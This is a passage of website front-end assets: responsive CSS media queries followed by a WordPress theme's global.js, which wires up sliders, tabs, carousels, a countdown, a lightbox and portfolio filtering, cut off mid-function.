    padding: 5px 15px 5px 15px;
  }

  ul.comment-list li ul.children {
    padding-left: 0;
  }

  .blogContent .as {
    margin-bottom: 25px;
    text-align: center;
  }

  .blogWrapper .c-btn {
    display: block;
    text-align: center;
  }

  .commingTitle .as {
    font-size: 28px;
    line-height: 36px;
    margin-bottom: 10px!important;
  }

  .timerWrapper .timerBlock {
    border: 0;
    background: transparent;
    min-width: auto;
    min-height: auto;
    padding: 39px 15px;
    overflow: hidden;
  }

  .timerWrapper .timer {
    font-size: 25px;
    top: 0;
  }

  .timerWrapper .timerBlock span {
    font-size: 10px;
    bottom: 12px;
  }

  .timerWrapper {
    margin-bottom: 30px;
  }

  .commingDescription form .simple-input {
    max-width: 100%;
  }

  .commingWrapper .c-btn {
    width: 100%;
    margin-top: 30px;
  }

  .commingWrapper {
    position: relative;
    padding-bottom: 50px;
  }

  .commingWrapper .row {
    margin-right: 0;
    margin-left: 0;
  }

  .page_not_found h1 {
    font-size: 100px;
    line-height: 100px;
  }

  .page_not_found p {
    font-size: 26px;
  }

  .page_not_found span {
    font-size: 18px;
    font-weight: 400;
  }

  .page-view .button .c-btn {
    padding: 12px 38px;
    font-size: 15px;
  }

  .page-view {
    padding-left: 20px;
    padding-right: 20px;
  }

  .service-sub-content img {
    margin: 0 auto;
    margin-top: 20px;
  }

  .service-sub-content .tt-quality-title {
    text-align: center;
  }

  .service-benifits .tt-quality-title {
    text-align: center;
  }

  .company_history h5 {
    text-align: center;
  }

  .overview_content .tt-quality-title {
    text-align: center;
  }
  .mainServicesContent .overview_content .tt-quality-title {
	line-height: 32px;
  }
  .tt-overview-sub-title {
    text-align: center;
  }

  .over-img {
    margin: 0 auto;
  }

  .about_banner .tt-tittle {
    font-size: 30px;
  }

  .marg-xxs-b30 {
    height: 30px;
  }

  .quality_requirement .simple-text {
    text-align: left;
  }

  .contactsAdvice {
    padding-left: 37px;
    padding-right: 37px;
  }

  .tt-accordeon.type-3 .tt-accordeon-title:after {
    left: 95%;
  }

  .tt-partner-title {
    text-align: center;
  }

  .partner_content img {
    margin: 0 auto;
    margin-bottom: 20px!important;
  }

  .faq_content {
    text-align: center;
  }

  .tt-faq-title {
    color: #242424;
    font-family: 'Poppins', sans-serif;
    font-weight: 600;
    font-size: 20px;
  }

  .faq_query .simple-text {
    font-size: 16px;
    text-align: left;
  }

  .mobileSearch.searchOpen i.fa {
    -webkit-transform: rotate(180deg);
    transform: rotate(180deg);
  }

  .service_shadow:before {
    background: 0;
  }

  .service_shadow img {
    margin: 0 auto;
  }

  .experience_consult .contentpadding {
    padding: 50px 0;
  }

  .about_us img {
    margin: 0 auto;
    margin-top: 35px;
  }

  .meet_ourexpert .image:before {
    background: 0;
  }

  .meet_ourexpert .image img {
    margin: 0 auto;
  }

  .ourmission_section img {
    margin: 0 auto;
    margin-bottom: 30px!important;
  }

  .ourmission_section .simple-text {
    width: 100%;
  }

  .breadcrumb {
    display: flex;
    justify-content: center;
    float: none;
    margin-top: 10px;
  }

  .about-expert .text {
    margin-left: 0%;
  }

  .expvedio {
    padding: 50px 0;
    padding-top: 0;
  }

  .pr0 {
    padding-right: 15px;
  }

  .contentpadding {
    padding: 50px 0;
  }

  .tt-tittle {
    text-align: center!important;
  }

  .tt-subtitle {
    text-align: center;
  }

  .simple-text {
    text-align: center;
  }

  .what_we .contentpadding {
    padding-bottom: 30px;
  }

  .experts a {
    text-align: center;
    display: block;
  }

  .row50 {
    margin-bottom: 20px;
  }

  .tt-archive li {
    text-align: center;
  }

  .marg-xs-b30 {
    height: 30px;
  }

  .tt-news-title {
    text-align: center;
  }

  .tt-news-link {
    text-align: center;
    display: block;
  }

  .tt-news-img {
    text-align: center;
  }

  .tt-news-img img {
    margin: 0 auto;
  }

  .google-maps {
    position: relative;
    padding-bottom: 55%;
    height: 0;
    overflow: hidden;
  }

  .tt-footer .simple-text {
    text-align: left;
  }

  .what_clientsay .test-right {
    margin-left: 0;
    margin-top: 20px;
  }

  .owl-carousel .owl-item img {
    margin: 0 auto;
  }

  .owl-three .image {
    float: none;
    padding-right: 0;
    margin-top: 5px;
    text-align: center;
  }

  .owl-three p {
    text-align: center;
  }

  .owl-three .image::before {
    border-right: 0;
  }

  .owl-three .image::after {
    border-right: 0;
  }

  .owl-three h4 {
    float: none;
    margin-top: 20px;
    text-align: center;
  }

  .wpb_text_column:last-child .what_clientsay .owl-three h4 {
    margin-bottom: 10px;
  }

  .owl-three  .owl-nav {
    position: relative;
    top: 0;
  }

  [class^="flaticon-"]:before, [class*=" flaticon-"]:before, [class^="flaticon-"]:after, [class*=" flaticon-"]:after {
    margin-left: 0;
  }

  .what_clientsay .large-12 {
    margin-top: 0;
  }

  .single-content h4 {
    bottom: 20px;
  }

  .single-content img {
    vertical-align: middle;
    margin: 0 auto;
    text-align: center;
    display: block;
    max-width: 100%;
    height: auto;
    width: 100%;
  }

  .single-text {
    text-align: center;
  }

  .text {
    margin-left: 0;
  }

  .tt-header .top-line {
    min-height: 113px;
  }

  .tt-header .top-line-inner {
    padding: 20px 0;
  }

  .tt-header .top-line-left {
    margin-bottom: 15px;
  }

  .tt-header .top-line-left,  .tt-header .top-line-right {
    float: none;
  }

  .tt-header .top-line-left:after,  .tt-header .top-line-right:after {
    display: none;
  }

  .tt-header .top-info {
    display: block;
    font-size: 15px;
    margin-right: 0;
    padding-right: 0;
    margin-bottom: 10px;
  }

  .tt-header .top-info:last-child {
    margin-bottom: 0;
  }

  .tt-header .top-info:before {
    display: none;
  }

  .tt-header .toggle-block {
        padding-top: 0px;
  }

  .tt-header .main-nav ul li a,  .tt-header .main-nav ul li a:focus,  .tt-header .main-nav ul li ul li a {
    width: auto;
  }

  .tt-header-margin {
    height: 177px;
  }

  .tt-header.stick {
    top: -136px;
  } 
  .wpb_single_image.vc_align_left.image-center {
    text-align: center;
  }
  .wpb_single_image.vc_align_right.image-center {
    text-align: center;
  }
  .video_business_inner {
    max-width: none;
    position: relative;
    z-index: 2;
}
.tour_Sec img {
    margin: 0 auto;
}
  .tour_Sec h3{
	margin-top: 15px;
    text-align: center;
  }
  .tour_Sec h4 {
    text-align: center;
}
.border_bottom {
    margin: 0 auto;
    position: relative;
    right: auto;
}
  .free_consult .simple-text {
    margin-top: 30px;
    margin-bottom: 30px !important;
}
.tt-footer-list.set ul {
    margin-left: 0;
}
.hm2form .button{
	text-align:center;
}
.section1 .hm3_experts {
    text-align: center;
    margin-bottom: 20px;
}
.header3 .top-info {
    display: block;
    font-size: 15px;
    margin-right: 0;
    padding-right: 0;
    margin-bottom: 10px;
}
.header3 .top-line-left, .header3 .top-line-right {
    float: none;
}
.header3 .top-line-left {
    margin-bottom: 0px;
	margin-top: 15px;
}
.header3 .top-line-left:after,
.header3 .top-line-right:after {
  content: '';
  display: inline-block;
  width: 0;
  height:0;
  vertical-align: middle;
}
.header3 .top-info:before{
	background:0;
}
.header3 .top-info:last-child {
    margin-bottom: 0;
  }
  .servimg2{
	height:auto;
	padding-top:30px;
}
.servcontent{
	text-align: center;
    margin-top: 20px;
}
.servimgf1{
	height:auto;
	padding-bottom:30px;
}
.servimgf3 {
    padding-bottom: 30px;
}
.video_business_inner {
    max-width: none;
    position: relative;
    z-index: 2;
}
.business_support h2{
		text-align:center;
}
	
.header4#header .header-right-info ul li:last-child {
    padding-right: 0;
    padding-left: 0px;
	width: 100%;
}
#header .header-right-info ul li {
    margin-bottom: 15px;
    width: 50%;
    float: left;
}
.business_support .video_business_inner {
    box-shadow: none;
    float: none;
    margin: 0 auto;
    padding-top: 40px;
}
.header4 .nav-more{
	text-align:center;
}
.business_support .video_business_inner img {
    margin: 0 auto;
}
	.challence_tab_area .nav.nav-tabs li a {
    padding: 0px 15px;
    line-height: 45px;
    font-size: 15px;
}
.case_study .table-responsive{
	border:0;	
}
.hm5_servicearea .button{
	text-align: center;
    margin-bottom: 30px;
}
.hm5_servicearea .contentpadding {
	padding-top: 50px;
	padding-bottom: 50px;
}
#header .navi {
    width: 100% !important;
}	
}

@media(max-width:620px){
	#header .header-right-info ul li {
    margin-bottom: 15px;
    width: 100%;
    float: none;
}
	.header4 .nav-more {
    text-align: left;
    margin-left: 25px;
}
	
}

@media(max-width:600px) {
  .experience_consult .button {
    padding-left: 0;
    margin-top: 20px;
  }

  .experience_consult ul li {
    float: none;
    list-style: none;
    padding-right: 0;
    border-right: 0;
  }

  .owl-four.owl-carousel .owl-item img {
    display: block;
    width: auto;
  }

  .our_partners .owl-carousel .owl-item img {
    display: inline-block;
    width: auto;
  }

  .our_partners {
    text-align: center;
  }

  .tt-header .toggle-block {
    display: none;
    text-align: center;
    position: relative;
	top: 0px;
    left: 0;
    width: 100%;
    max-height: 100%;
    overflow: auto;
    background: #eeeeee;
  }
}

@media(max-width:500px) {
  .team_section .col-md-3 {
    width: 100%;
  }
.hm3partners .item {
    height: 100%;
    display: block;
}
}

@media(max-width:321px) {
  .tt-header .cmn-toggle-switch {
    display: block;
    position: relative;
    float: right;
    margin-top: -33px;
    padding: 0;
    width: 25px;
    height: 17px;
    cursor: pointer;
    z-index: 101;
  }
}

@media(max-width:320px) {
  .address-field {
    margin-top: 40px;
    margin-left: 0;
    padding-left: 14px;
  }

  .admin-bar .tt-header.stick .toggle-block {
    padding: 0px 0 30px 0;
  }

  .address-field .text {
    padding-left: 10px;
  }

  .tt-header .cmn-toggle-switch span {
    top: 57px;
  }

  .tt-header .cmn-toggle-switch::before, .tt-header .cmn-toggle-switch::after {
    top: 57px;
  }

  .admin-bar .tt-header .toggle-block {
    padding: 264px 0 30px 0;
  }

  .tt-header .toggle-block {
    max-height: 80%;
  }

  .admin-bar .tt-header.stick.sticky {
    top: -158px;
  }
}

@media(min-width:296px) and (max-width:368px) {
  .tt-header .toggle-block {
        padding-top: 0;
  }

  .tt-header.stick {
     top: -135px;
  }

  .tt-header.stick .toggle-block {
        padding-top: 0;
  }

  .tt-header .logo img {
    display: inline-block;
    max-width: 100%;
    max-height: 100%;
    width: 200px;
    height: auto;
    vertical-align: middle;
  }
}
@media(min-width:296px) and (max-width:349px) {
	
	.tt-header.stick {
     top: -155px;
  }
	
}
@media(max-width:295px) {
  .tt-header .toggle-block {
    padding-top: 240px;
  }

  .tt-header.stick {
    top: -175px;
  }

  .tt-header .logo img {
    display: inline-block;
    max-width: 100%;
    max-height: 100%;
    width: 170px;
    height: auto;
    vertical-align: middle;
  }

  .tt-header .cmn-toggle-switch {
    display: block;
    position: relative;
    float: right;
    margin-top: -33px;
    padding: 0;
    width: 25px;
    height: 17px;
    cursor: pointer;
    z-index: 101;
  }
}

@media(max-width:320px) {
  .tt-header .toggle-block {
    padding: 220px 0 30px 0;
  }
  .tt-header .logo{
	  width:200px;
  }
}

@media(max-width:980px) {
		
  .toggle-block .nav-search {
    max-width: 742px;
    margin: 0 auto;
    float: none !important;
  }

  .secondSpace {
    margin-top: 20px;
  }

  .RespSpace .images {
    margin-top: 50px;
  }
  .about_banner .contentpadding {
    padding: 60px 0;
  }
  .contentpadding {
    padding: 80px 0;
  }

  .resContentPaddingTop {
    padding-top: 50px;
  }

  .resContentPaddingBottom {
    padding-bottom: 50px;
  }
  .case_study .customer_status {
    max-width: 100%;
    position: relative;
    right: 0;
    bottom: 0;
    z-index: 20;
    background: #d15454;
    color: #fff;
    width: 100%;
    min-height: 381px;
    padding: 40px 0px 0px 40px;
    float: none;
    top: 18px;
}
.width_100 {
    width: 100% !important;
}
}

@media(max-width:767px) {
  .services_page .image-section {
    padding: 15px;
  }
  #cd-search {
    display: none!important;
  }
  .breadcrumb ul {
    margin-bottom: 0;
  }
  .footer-1 {
    min-height: 200px;
  }
  .footer-4 {
    min-height: 210px;
  }
  .tt-footer .simple-text p + p {
    margin-bottom: 0;
  }
  .marg-xs-b30.mobile-marg-0 {
    height: 0;
  }
}
@media(min-width:768px) and (max-width:991px){
.what_clientsay .col-sm-4 {
    width: 27.333%;
}
.what_clientsay .col-sm-8 {
    width: 72.67%;
}
.header4#header .header-right-info ul li:last-child {
    padding-right: 0;
    padding-left: 25px;
}
#header .header-right-info ul li {
    padding-right: 15px;
}
.border_bottom {
    right: 20px;
}
}

@media(max-width:360px) {
.case_study .customer_status {
    padding: 40px 0px 0px 20px;
}
  .tt-header .toggle-block {
    max-height: 80%;
  }

  .admin-bar .tt-header .toggle-block {
    padding: 235px 0 30px 0;
  }

  .admin-bar .tt-header.stick .toggle-block {
    padding: 0px 0 30px 0;
  }

  .tt-header .toggle-block {
	padding: 0px 0 30px 0;
  }
}


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fastef.ufc.br/wp-content/themes/consultex/assets/js/global.js?ver=1.3
body_size: 5838
content:
/*-------------------------------------------------------------------------------------------------------------------------------*/
/*This is main JS file that contains custom style rules used in this template*/
/*-------------------------------------------------------------------------------------------------------------------------------*/
/* Template Name: "Title"*/
/* Version: 1.0 Initial Release*/
/* Build Date: 06-02-2016*/
/* Author: Title*/
/* Copyright: (C) 2016 */
/*-------------------------------------------------------------------------------------------------------------------------------*/

/*--------------------------------------------------------*/
/* TABLE OF CONTENTS: */
/*--------------------------------------------------------*/
/* 01 - VARIABLES */
/* 02 - page calculations */
/* 03 - function on document ready */
/* 04 - function on page load */
/* 05 - function on page resize */
/* 06 - function on page scroll */
/* 07 - swiper sliders */
/* 08 - buttons, clicks, hovers */

var _functions = {};

jQuery(function() {

	"use strict";

	/*================*/
	/* 01 - VARIABLES */
	/*================*/
	var swipers = [], winW, winH, headerH, winScr, footerTop, _isresponsive, _ismobile = navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i);

	/*========================*/
	/* 02 - page calculations */
	/*========================*/
	_functions.pageCalculations = function(){
		winW = jQuery(window).width();
		winH = jQuery(window).height();
	};

	/*=================================*/
	/* 03 - function on document ready */
	/*=================================*/
	if(_ismobile) jQuery('body').addClass('mobile');
	_functions.pageCalculations();

	/*============================*/
	/* 04 - function on page load */
	/*============================*/
	jQuery(window).load(function(){
		_functions.initSwiper();
		jQuery('body').addClass('loaded');
		jQuery('#loader-wrapper').fadeOut();
	});

	/*==============================*/
	/* 05 - function on page resize */
	/*==============================*/
	_functions.resizeCall = function(){
		_functions.pageCalculations();
	};
	if(!_ismobile){
		jQuery(window).resize(function(){
			_functions.resizeCall();
		});
	} else{
		window.addEventListener("orientationchange", function() {
			_functions.resizeCall();
		}, false);
	}

	/*==============================*/
	/* 06 - function on page scroll */
	/*==============================*/
	
	jQuery(window).scroll(function(){
		_functions.scrollCall();
	});

	_functions.scrollCall = function(){
		winScr = jQuery(window).scrollTop();

		if (winScr > 130){
			jQuery(".tt-header").addClass("stick fadeInDown animated");
		} else {
			jQuery(".tt-header").removeClass("stick fadeInDown animated");
		}
		
	};
	
	
	
	
	/*=====================*/
	/* 07 - swiper sliders */
	/*=====================*/
	var initIterator = 0;
	_functions.initSwiper = function(){
		jQuery('.swiper-container').not('.initialized').each(function(){								  
			var $t = jQuery(this);								  

			var index = 'swiper-unique-id-'+initIterator;

			$t.addClass('swiper-'+index+' initialized').attr('id', index);
			$t.find('.swiper-pagination').addClass('swiper-pagination-'+index);
			$t.find('.swiper-button-prev').addClass('swiper-button-prev-'+index);
			$t.find('.swiper-button-next').addClass('swiper-button-next-'+index);

			var slidesPerViewVar = ($t.data('slides-per-view'))?$t.data('slides-per-view'):1;
			if(slidesPerViewVar!='auto') slidesPerViewVar = parseInt(slidesPerViewVar, 10);

			swipers['swiper-'+index] = new Swiper('.swiper-'+index,{
				pagination: '.swiper-pagination-'+index,
		        paginationClickable: true,
		        nextButton: '.swiper-button-next-'+index,
		        prevButton: '.swiper-button-prev-'+index,
		        slidesPerView: slidesPerViewVar,
		        autoHeight:($t.is('[data-auto-height]'))?parseInt($t.data('auto-height'), 10):0,
		        loop: ($t.is('[data-loop]'))?parseInt($t.data('loop'), 10):0,
				autoplay: ($t.is('[data-autoplay]'))?parseInt($t.data('autoplay'), 10):5000,
		        breakpoints: ($t.is('[data-breakpoints]'))? { 767: { slidesPerView: parseInt($t.attr('data-xs-slides'), 10) }, 991: { slidesPerView: parseInt($t.attr('data-sm-slides'), 10) }, 1199: { slidesPerView: parseInt($t.attr('data-md-slides'), 10) } } : {},
		        initialSlide: ($t.is('[data-ini]'))?parseInt($t.data('ini'), 10):0,
		        speed: ($t.is('[data-speed]'))?parseInt($t.data('speed'), 10):500,
		        keyboardControl: true,
		        mousewheelControl: ($t.is('[data-mousewheel]'))?parseInt($t.data('mousewheel'), 10):0,
		        mousewheelReleaseOnEdges: true,
		        spaceBetween: ($t.is('[data-space-between]'))?parseInt($t.data('space-between'), 10):0,
		        direction: ($t.is('[data-direction]'))?$t.data('direction'):'horizontal',
				onSlideChangeEnd: function(swiper){
					var animationBlocks = $t.find('.swiper-slide-active .text-animation');
					for (var i = 0; i < animationBlocks.length; ++i ){
						jQuery(animationBlocks[i]).addClass('animated ' + jQuery(animationBlocks[i]).attr("data-animation"));
					}
				},		        
				onSlideChangeStart: function(swiper){
					var animationBlocks = $t.find('.swiper-slide-active .text-animation');
					for (var i = 0; i < animationBlocks.length; ++i ){
						jQuery(animationBlocks[i]).removeClass('animated ' + jQuery(animationBlocks[i]).attr("data-animation"));
					}
				},		        
			});
			swipers['swiper-'+index].update();
			initIterator++;
		});
		jQuery('.swiper-container.swiper-control-top').each(function(){
			swipers['swiper-'+jQuery(this).attr('id')].params.control = swipers['swiper-'+jQuery(this).parent().find('.swiper-control-bottom').attr('id')];
		});
		jQuery('.swiper-container.swiper-control-bottom').each(function(){
			swipers['swiper-'+jQuery(this).attr('id')].params.control = swipers['swiper-'+jQuery(this).parent().find('.swiper-control-top').attr('id')];
		});
	};

	/*==============================*/
	/* 08 - buttons, clicks, hovers */
	/*==============================*/

	//menu
	jQuery('.cmn-toggle-switch').on('click', function(e){
		jQuery(this).toggleClass('active');
		jQuery(this).parents('header').find('.toggle-block').slideToggle();
		e.preventDefault();
	});
	jQuery('.main-nav .menu-toggle').on('click', function(e){
		jQuery(this).closest('li').toggleClass('select').siblings('.select').removeClass('select');
		jQuery(this).closest('li').siblings('.menu-item-has-children').find('ul').slideUp();
		jQuery(this).closest('a').siblings('ul').slideToggle();
		e.preventDefault();
	});

	/*tt-load-more*/
	jQuery('.tt-load-more').on('click', function(e){
		var $cloneHtml = jQuery(this).closest('.tt-block').find('.row:first-child').clone();
		jQuery(this).parent().prev().prev().append($cloneHtml)
	  	e.preventDefault();        		
	});

    //Tabs
	var tabFinish = 0;
	jQuery('.tt-nav-tab-item').on('click', function(e){		
	    var $t = jQuery(this);
	    if(tabFinish || $t.hasClass('active')) e.preventDefault();
	    tabFinish = 1;
	    $t.closest('.tt-nav-tab').find('.tt-nav-tab-item').removeClass('active');
	    $t.addClass('active');
	    var index = $t.parent().parent().find('.tt-nav-tab-item').index(this);
	    $t.parents('.tt-tab-wrapper').find('.tt-tab-select select option:eq('+index+')').prop('selected', true);
	    $t.closest('.tt-tab-wrapper').find('.tt-tab-info:visible').fadeOut(500, function(){
	    	var $tabActive  = $t.closest('.tt-tab-wrapper').find('.tt-tab-info').eq(index);
	    	$tabActive.css('display','block').css('opacity','0');
	    	$tabActive.animate({opacity:1});
	    	 tabFinish = 0;
	    });
	});
	jQuery('.tt-tab-select select').on('change', function(e){
	    var $t = jQuery(this);
	    if(tabFinish) e.preventDefault();
	    tabFinish = 1;    
	    var index = $t.find('option').index(jQuery(this).find('option:selected'));
	    $t.closest('.tt-tab-wrapper').find('.tt-nav-tab-item').removeClass('active');
	    $t.closest('.tt-tab-wrapper').find('.tt-nav-tab-item:eq('+index+')').addClass('active');
	    $t.closest('.tt-tab-wrapper').find('.tt-tab-info:visible').fadeOut(500, function(){
	    	var $tabActive  = $t.closest('.tt-tab-wrapper').find('.tt-tab-info').eq(index);
	    	$tabActive.css('display','block').css('opacity','0');
	    	$tabActive.animate({opacity:1});
	    	 tabFinish = 0;
	    });
	});

	/*tabs from hash*/
	var hash = location.hash.replace('#', '');
	if(hash){
		hashTab();
	}
	function hashTab(){
		var $tabSel = jQuery('.tt-nav-tab-item[data-tab="' +hash+ '"]').addClass('active');
	    $tabSel.closest('.tt-nav-tab').find('.tt-nav-tab-item').removeClass('active');
	    $tabSel.addClass('active');
	    var index = $tabSel.parent().parent().find('.tt-nav-tab-item').index($tabSel);
	    $tabSel.parents('.tt-tab-wrapper').find('.tt-tab-select select option:eq('+index+')').prop('selected', true);
	    $tabSel.closest('.tt-tab-wrapper').find('.tt-tab-info:visible').fadeOut(500, function(){
	    	var $tabActive  = $tabSel.closest('.tt-tab-wrapper').find('.tt-tab-info').eq(index);
	    	$tabActive.css('display','block').css('opacity','0');
	    	$tabActive.animate({opacity:1});
	    });	
	}
	jQuery(window).on("hashchange", function() {
	    if(window.location.hash) {
	        hash = location.hash.replace('#', '');
	        hashTab();
	    }		
	});

	/* accordeon */
	jQuery('.tt-accordeon-title').on('click', function(){
		jQuery(this).closest('.tt-accordeon').find('.tt-accordeon-title').not(this).removeClass('active').next().slideUp();
		jQuery(this).toggleClass('active').next().slideToggle();
		
		
	});		

	/*submit form*/
	jQuery('form.tt-submit-form').on('submit',function(e){
	   submitShedule(jQuery(this));
	   e.preventDefault();
	});
    function submitShedule($form) {
        jQuery.ajax({type:'POST', url:'email-action.php', data:$form.serialize(), success: function(response) {
           $form.find('input[type="submit"]').html('sent');
           $form.find('.tt-reply-success').html('Your message was sent successfully').addClass('active');
           $form[0].reset();                               
        }});                
        return false;
    }

	/* 10 - counter */
    jQuery(function(){
    function setTimer(){                        
        var today = new Date();
        var finalTime = new Date("Sep,1,2018");
        var interval = finalTime - today;
        if(interval<0) interval = 0;
        var days = parseInt(interval/(1000*60*60*24));
        var daysLeft = interval%(1000*60*60*24);
        var hours = parseInt(daysLeft/(1000*60*60));
        var hoursLeft = daysLeft%(1000*60*60);
        var minutes = parseInt(hoursLeft/(1000*60));
        var minutesLeft = hoursLeft%(1000*60);
        var seconds = parseInt(minutesLeft/(1000));
        jQuery('.days').text(days);
        jQuery('.hours').text(hours);
        jQuery('.minutes').text(minutes);
        jQuery('.seconds').text((seconds<10)?'0'+seconds:seconds);
    }
    setTimer();
    setInterval(function(){setTimer();}, 1000);
	}); 
	

	/*=====================*/
	/* 12 - LIGHT-BOX */
	/*=====================*/

	var lightbox = '.lightbox';
	if(jQuery(lightbox).length){
		var instanceG = jQuery(lightbox).imageLightbox({
			quitOnDocClick:	false,
			onStart:		function() {arrowsOn(instanceG, lightbox);overlayOn(); closeButtonOn(instanceG);},
			onEnd:			function() {arrowsOff();captionOff(); overlayOff(); closeButtonOff(); activityIndicatorOff();},
			onLoadStart: 	function() {captionOff(); activityIndicatorOn();},
			onLoadEnd:	 	function() {jQuery('.imagelightbox-arrow').css('display', 'block');captionOn(); activityIndicatorOff();}
		});		
	}		
	
	/*activity indicator functions*/
	var activityIndicatorOn = function(){
		jQuery('<div id="imagelightbox-loading"><div></div></div>').appendTo('body');
	};
	var activityIndicatorOff = function(){
		jQuery('#imagelightbox-loading').remove();
	};
	
	/*close button functions*/
	var closeButtonOn = function(instance){
		jQuery('<button type="button" id="imagelightbox-close" title="Close"></button>').appendTo('body').on('click touchend', function(){ jQuery(this).remove(); instance.quitImageLightbox(); return false; });
	};
	var closeButtonOff = function(){
		jQuery('#imagelightbox-close').remove();
	};
	
	/*overlay*/
	var overlayOn = function(){jQuery('<div id="imagelightbox-overlay"></div>').appendTo('body');};
	var overlayOff = function(){jQuery('#imagelightbox-overlay').remove();};
	
	/*caption*/
	var captionOff = function(){jQuery('#imagelightbox-caption').remove();};
	var captionOn = function(){
		var description = jQuery('a[href="' + jQuery('#imagelightbox').attr('src') + '"] img').attr('alt');
		if(description.length)
			jQuery('<div id="imagelightbox-caption">' + description +'</div>').appendTo('body');
	};

	/*arrows*/
    var arrowsOn = function(instance, selector) {
        var $arrows = jQuery('<button type="button" class="imagelightbox-arrow imagelightbox-arrow-left"><i class="fa fa-chevron-left"></i></button><button type="button" class="imagelightbox-arrow imagelightbox-arrow-right"><i class="fa fa-chevron-right"></i></button>');
        $arrows.appendTo('body');
        $arrows.on('click touchend', function(e) {
            e.preventDefault();
            var $this = jQuery(this);
            if( $this.hasClass('imagelightbox-arrow-left')) {
                instance.loadPreviousImage();
            } else {
                instance.loadNextImage();
            }
            return false;
        });
    };	
	var arrowsOff = function(){jQuery('.imagelightbox-arrow').remove();};	
			
			
 
    

});



//Blog search
	jQuery('.mobileSearch').on('click', function() {
	
		jQuery(this).toggleClass('searchOpen')
		jQuery(this).parent().find('.blogAside').slideToggle(350);
	});


//Filter drop down


	jQuery('.responsiveFilter').on('click', function() {
	
		jQuery(this).toggleClass('searchOpen')
		jQuery(this).parent().find('.portfolio-sorting').slideToggle(350);
	});

 


//  js    //


    jQuery(document).ready(function(){
		
		
        if (Modernizr.touch) {
            // show the close overlay button
            jQuery(".close-overlay").removeClass("hidden");
            // handle the adding of hover class when clicked
            jQuery(".tumbWrapper").click(function(e){
                if (!jQuery(this).hasClass("hover")) {
                    jQuery(this).addClass("hover");
                }
            });
            // handle the closing of the overlay
            jQuery(".close-overlay").click(function(e){
                e.preventDefault();
                e.stopPropagation();
                if (jQuery(this).closest(".tumbWrapper").hasClass("hover")) {
                    jQuery(this).closest(".tumbWrapper").removeClass("hover");
                }
            });
        } else {
            // handle the mouseenter functionality
            jQuery(".tumbWrapper").mouseenter(function(){
                jQuery(this).addClass("hover");
            })
            // handle the mouseleave functionality
            .mouseleave(function(){
                jQuery(this).removeClass("hover");
            });
        }
		
		
		//search
				jQuery( ".search" ).on( "click", function() {
            jQuery( "#cd-search" ).show();
});
		jQuery( "#close-search-btn" ).on( "click", function() {
            jQuery( "#cd-search" ).hide();
});

//owl-one

jQuery('.owl-one ').owlCarousel({
                loop: true,
                margin: 10,
                responsiveClass: true,
                responsive: {
                  0: {
                    items: 1,
                    nav: true,
					autoplay:true,
                  },
				  400: {
                    items: 2,
                    nav: true,
					autoplay:true,
                  },
                  600: {
                    items: 3,
                    nav: true,
					autoplay:true,
                  },
                  1000: {
                    items: 4,
                    nav: true,
                    loop: false,
                    margin: 20,
					autoplay:true,
					
                  }
                }
				
              })
			   jQuery( ".owl-prev").html('<i class="fa fa-angle-left"></i>');
 jQuery( ".owl-next").html('<i class="fa fa-angle-right"></i>');
		
	//owl-two	
		
		    jQuery('.owl-two ').owlCarousel({
                loop: true,
                margin: 10,
                responsiveClass: true,
                responsive: {
                  0: {
                    items: 1,
                    nav: true,
					autoplay:true,
                  },
                  600: {
                    items: 3,
                    nav: false,
					autoplay:true,
                  },
                  1000: {
                    items: 6,
                    nav: false,
                    loop: true,
                    margin: 20,
					autoplay:true,
                  }
                }
				
              })
		
		//owl-three
		
		jQuery('.owl-three ').owlCarousel({
                loop: true,
                margin: 10,
                responsiveClass: true,
                responsive: {
                  0: {
                    items: 1,
                    nav: true,
					autoplay:true,
                  },
                  600: {
                    items: 1,
                    nav: false,
					autoplay:true,
					
                  },
                  1000: {
                    items: 1,
                    nav: true,
                    loop: true,
                    margin: 20,
					autoplay:true,
                  }
                }
				
              })
			   jQuery( ".owl-prev").html('<i class="fa fa-angle-left"></i>');
 jQuery( ".owl-next").html('<i class="fa fa-angle-right"></i>');
 //owl-four

              jQuery('.owl-four ').owlCarousel({
                loop: true,
                margin: 10,
                responsiveClass: true,
                responsive: {
                  0: {
                    items: 1,
                     nav: false,
					autoplay:true,
                  },
                  600: {
                    items: 3,
                    nav: false,
					autoplay:true,
                  },
                  1000: {
                    items: 4,
                    nav: false,
                    loop: true,
                    margin: 20,
					autoplay:true,
                  }
                }
				
              });
		
			shuffleme.init(); //filter portfolio
	
    });
	/*=====================*/
	/* 8 - Page -Scrolling */
	/*=====================*/

jQuery('#btt').click(function() { 
       jQuery(window).scroll(function() {  
	   if(jQuery(this).scrollTop() != 0) {    
		   jQuery('#btt').fadeIn();           
		   } else {       
		   jQuery('#btt').fadeOut();            
		   }        
	   }); 
       
	   jQuery('#btt').click(function() { 
	   
	   jQuery('body,html').animate({scrollTop:0},800);  
	   
	   });   
});
/*---------Counter-----------*/
    function counting_data(){
        if( jQuery('.counter').length){
            jQuery('.counter').counterUp({
                delay:10,
                time:1000
            })
        }
    } 
    counting_data();
	
/* Mobile Menu */

if ( jQuery(window).width() < 991 ){
 jQuery( "body" ).addClass(function() {
  return "MobileHeader";
 });
}	
	
	
/* Custom js */

var shuffleme = (function( jQuery ) {
  'use strict';
  var $grid = jQuery('#grid'), //locate what we want to sort 
      $filterOptions = jQuery('.portfolio-sorting li'),  //locate the filter categories
      $sizer = jQuery('#grid').find('.shuffle_sizer'),    //sizer stores the size of the items

  init = function() {

    // None of these need to be executed synchronously
    setTimeout(function() {
      listen();
      setupFilters();
    }, 100);

    // instantiate the plugin
    $grid.shuffle({
      itemSelector: '[class*="col-"]',
      sizer: $sizer    
    });
  },

      

  // Set up button clicks
  setupFilters = function() {
    var $btns = $filterOptions.children();
    $btns.on('click', function(e) {
      e.preventDefault();
      var $this = jQuery(this),
          isActive = $this.hasClass( 'active' ),
          group = isActive ? 'all' : $this.data('group');

      // Hide current label, show current label in title
      if ( !isActive ) {
        jQuery('.portfolio-sorting li a').removeClass('active');
      }

      $this.toggleClass('active');

      // Filter elements
      $grid.shuffle( 'shuffle', group );
    });

    $btns = null;
  },

  // Re layout shuffle when images load. This is only needed
  // below 768 pixels because the .picture-item height is auto and therefore
  // the height of the picture-item is dependent on the image
  // I recommend using imagesloaded to determine when an image is loaded
  // but that doesn't support IE7
  listen = function() {
    var debouncedLayout = jQuery.throttle( 300, function() {
      $grid.shuffle('update');
    });

